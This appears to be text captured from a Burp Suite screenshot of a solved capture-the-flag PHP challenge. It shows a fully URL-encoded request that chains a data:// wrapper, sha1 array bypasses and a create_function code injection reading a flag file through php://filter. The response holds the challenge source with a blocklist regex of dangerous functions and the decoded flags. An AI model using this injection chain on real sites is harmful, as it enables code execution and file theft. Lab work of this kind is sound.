 Request
Pretty Raw Hex \n
1 POST /1nD3x.php?file=
%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=
%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=
%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67[%61%72%67]=
%3b%7d%72%65%71%75%69%72%65%28%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29%5b%5f%47%45%54%5d%5b%72%63
%65%5d%29%3b%2f%2f&rce=
%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%72%65%61%64%3d%63%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%65%6e%63%6f
%64%65%2f%72%65%73%6f%75%72%63%65%3d%72%65%61%31%66%6c%34%67%2e%70%68%70 HTTP/1.1
2 Host: f025f8ba-bc86-417a-ade3-010d467077ee.node5.buuoj.cn:81
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 19
6
7 file=1&debu=2&rce=3
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
#007700">(</span><span style="color: #0000BB">$passwd</span><span style="color: #007700">
)&nbsp;&amp;&amp;&nbsp;</span><span style="color: #0000BB">$shana&nbsp;</span><span style="color: #007700">
!=&nbsp;</span><span style="color: #0000BB">$passwd&nbsp;</span><span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">extract</span><span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">
"flag"</span><span style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">
"Very&nbsp;good!&nbsp;you&nbsp;know&nbsp;my&nbsp;password.&nbsp;But&nbsp;what&nbsp;is&nbsp;flag?&lt;br&gt;"</
span><span style="color: #007700">;<br />}&nbsp;else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="
color: #DD0000">
"fxck&nbsp;you!&nbsp;you&nbsp;don't&nbsp;know&nbsp;my&nbsp;password!&nbsp;And&nbsp;you&nbsp;don't&nbsp;know&nbs
p;sha1!&nbsp;why&nbsp;you&nbsp;come&nbsp;here!"</span><span style="color: #007700">);<br />}<br /><br />if(</
span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/^[a-z0-9]*$/isD'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$code
</span><span style="color: #007700">)&nbsp;||&nbsp;<br /></span><span style="color: #0000BB">preg_match</span><
span style="color: #007700">(</span><span style="color: #DD0000">
'/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&amp;|\$|\*|\||\&lt;|\
"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|i
nc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i'</span><span style="color: #007700">,&nbsp;</span><
span style="color: #0000BB">$arg</span><span style="color: #007700">)&nbsp;)&nbsp;{&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">
"&lt;br&nbsp;/&gt;Neeeeee~!&nbsp;I&nbsp;have&nbsp;disabled&nbsp;all&nbsp;dangerous&nbsp;functions!&nbsp;You&nbs
p;can't&nbsp;get&nbsp;my&nbsp;flag&nbsp;=w="</span><span style="color: #007700">);&nbsp;<br />
}&nbsp;else&nbsp;{&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;include&nbsp;</span><span style="color: #DD0000">
"flag.php"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB
">$code</span><span style="color: #007700">(</span><span style="color: #DD0000">''</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$arg</span><span style="color: #007700">);&nbsp;<br />
}&nbsp;</span><span style="color: #0000BB">?&gt;</span>
13 </span>
14 </code><br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag.
Good Luck!</B><br></font>Neeeeee! Good Job!<br>Very good! you know my password. But what is flag?<br><html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
19 <title>Flag In Here</title>
20 <img src="meaqua.png" width="650" height="650" alt="MeAqua天下第一!" />
21 <!-- The picture is only a picture. -->
22 <br />
23 </head>
24 </html>
25 flag就在这里，你能拿到它吗？PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUE
tQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLC
Bpbml0aWFsLXNjYWxlPTEsIG1heGltdW0tc2NhbGU9MSwgdXNlci1zY2FsYWJsZT1ubyI+DQo8dGl0bGU+UmVhbF9GbGFnIEluIEhlcmUhISE8L
3RpdGxlPg0KPC9oZWFkPg0KPC9odG1sPg0KPD9waHANCgllY2hvICLlkqbvvIzkvaDlsYXnhLbmib7liLDmiJHkuobvvJ/vvIHkuI3ov4fnnIvl
iLDov5nlj6Xor53kuZ/kuI3ku6PooajkvaDlsLHog73mi7/liLBmbGFn5ZOm77yBIjsNCgkkZjRrZV9mbGFnID0gIkJKRHsxYW1fYV9mYWtlX2Y
0MTExMWcyMzMzM30iOw0KCSRyZWExX2YxMTE0ZyA9ICJmbGFnezg3NTJhYTFiLTQ1MWMtNDA1OS1hNmJlLTNkMDg4M2FmZDhmZH0iOw0KCXVuc2
V0KCRyZWExX2YxMTE0Zyk7DQo=
Search 0 highlights
Inspector
Decoded from: Base64
<html> \r \n
<head> \r \n
<meta charset="utf-8"> \r \n
<meta http-equiv="X-UA-Compa
tible" content="IE=edge"> \r
\n
<meta name="viewport" conten
t="width=device-width, initi
al-scale=1, maximum-scale=1,
user-scalable=no"> \r \n
<title>Real_Flag In Here!!!<
/title> \r \n
</head> \r \n
</html> \r \n
<?php \r \n
\t echo " e5 92 a6 ef bc 8c e4
bd a0 e5 b1 85 e7 84 b6 e6 89 be
e5 88 b0 e6 88 91 e4 ba 86 ef bc
9f ef bc 81 e4 b8 8d e8 bf 87 e7
9c 8b e5 88 b0 e8 bf 99 e5 8f a5
e8 af 9d e4 b9 9f e4 b8 8d e4 bb
a3 e8 a1 a8 e4 bd a0 e5 b0 b1 e8
83 bd e6 8b bf e5 88 b0 flag e5
93 a6 ef bc 81 "; \r \n
\t $f4ke_flag = "BJD{1am_a_f
ake_f41111g23333}"; \r \n
\t $rea1_f1114g = "flag{8752
aa1b-451c-4059-a6be-3d0883af
d8fd}"; \r \n
\t unset($rea1_f1114g); \r \n
See less
Request attributes 2
Request query parameters 7
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 8
Inspector
Notes
1